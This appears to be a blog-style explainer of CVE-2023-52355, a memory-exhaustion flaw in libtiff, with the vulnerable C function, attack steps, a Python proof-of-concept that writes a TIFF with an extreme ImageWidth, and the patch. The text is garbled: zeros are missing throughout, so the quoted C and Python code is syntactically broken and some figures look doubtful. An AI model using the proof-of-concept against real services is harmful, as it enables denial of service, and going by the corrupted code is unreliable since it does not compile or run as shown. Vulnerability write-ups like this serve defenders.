In late 2023, a serious vulnerability, CVE-2023-52355, was identified in the popular image-processing library libtiff. This flaw can allow attackers to crash your application—or even your server—using nothing more than a specially-crafted TIFF image. Even more worrying? The file causing the crash doesn’t need to be big; it can happen with images as small as 379 KB or less.
Let’s break down what happened, see the code that’s affected, and look at how someone might exploit this issue in the real world.
What’s libtiff and Why Does This Matter?
libtiff is an open-source library used to read, write, and process TIFF image files. It’s widely used in photography, publishing, and even science tech where TIFFs are common. That means a flaw in libtiff has the potential to impact lots of software, from web servers to desktop apps.
The vulnerability is rooted in the following function
tmsize_t TIFFRasterScanlineSize64(TIFF *tif) {
if (tif->tif_dir.td_bitspersample == || tif->tif_dir.td_imagewidth == || tif->tif_dir.td_samplesperpixel == ) {
return ;
}
// Not enough overflow protection here!
return ((tmsize_t) tif->tif_dir.td_imagewidth * tif->tif_dir.td_samplesperpixel * tif->tif_dir.td_bitspersample + 7) / 8;
}
This function is supposed to calculate how many bytes make up one scanline of a TIFF image. The problem? It doesn’t properly check for integer overflows or absurdly large output values.
A remote attacker can create a TIFF file that sets these header fields (imagewidth, bitspersample, etc.) just right. When the above function runs, it tries to allocate a massive memory buffer far bigger than the actual image file—causing the host to run out of memory and crash.
How Does the Attack Work?
1. The attacker crafts a malicious TIFF file with fields like imagewidth or bitspersample set to carefully-selected weird but technically-legal values.
2. They upload or feed this file to a server or app that uses libtiff (maybe your photo-processing API, file previewer, or document server).
3. libtiff hits TIFFRasterScanlineSize64(), trusts the crazy values, and tries to allocate an enormous chunk of memory (anywhere from hundreds of megabytes to several gigabytes, depending on the file).
4. The server or app crashes, due to an out-of-memory (OOM) condition—maybe taking down other services with it.
Sample Exploit (Proof-of-Concept)
Below is a simplified pseudo-PoC to demonstrate how someone could construct a malicious TIFF. You’d need to use a tool like tifffile or hex-edit an existing TIFF to set weird values for fields.
Python Snippet Using tifffile
import numpy as np
import tifffile
# Craft intentionally huge image width
imagewidth = x7FFFFFFF # Largest 32-bit signed int
samplesperpixel = 1
bitspersample = 8
# Minimal image array – the library will trust header fields and call TIFFRasterScanlineSize64 anyway!
dummy_array = np.zeros((1, 1), dtype=np.uint8)
# Save malicious TIFF
tifffile.imwrite('malicious.tiff', dummy_array, photometric='minisblack',
metadata=None, description='CVE-2023-52355 test',
extratags=[(256, 'I', 1, [imagewidth], False), # ImageWidth
(277, 'H', 1, [samplesperpixel], False), # SamplesPerPixel
(258, 'H', 1, [bitspersample], False)]) # BitsPerSample
What happens next: Opening this file with a program that uses the vulnerable libtiff code will attempt a massive memory allocation—even though the data is tiny!
This is a classic Denial of Service exploitation.
- If libtiff is running somewhere with high privileges (like inside another important program), bigger damage is possible.
Who’s Affected?
- All apps using libtiff up to (but not including) 4.6., unless they’ve backported the patch.
- This includes image converters, visualization tools, scientific code, web thumbnailers, and more.
How Did libtiff Patch It?
In this commit, developers added bounds checks and overflow protection to prevent crazy values from being accepted:
if (multiply_overflow(tif->tif_dir.td_imagewidth, tif->tif_dir.td_samplesperpixel, &tmp) ||
multiply_overflow(tmp, tif->tif_dir.td_bitspersample, &out)) {
// Handle error safely
}
Always double-check any software you use links against updated/secure versions!
References (Original Sources)
- Official libtiff advisory: CVE-2023-52355 Red Hat Security Advisory
- libtiff upstream bug report: libtiff issue #548
- Patch commit: 83e3146bae9f48f386f378cdd7aea6d11ca074a
- NIST NVD entry: NIST CVE-2023-52355
Summary
CVE-2023-52355 is a reminder: Whenever you process files from potentially untrusted sources, even simple images can take down your app if underlying libraries mishandle memory. If you use libtiff anywhere in your stack, patch now and be careful out there!
Timeline
Published on: 01/25/2024 20:15:38 UTC
Last modified on: 02/04/2024 20:15:45 UTC
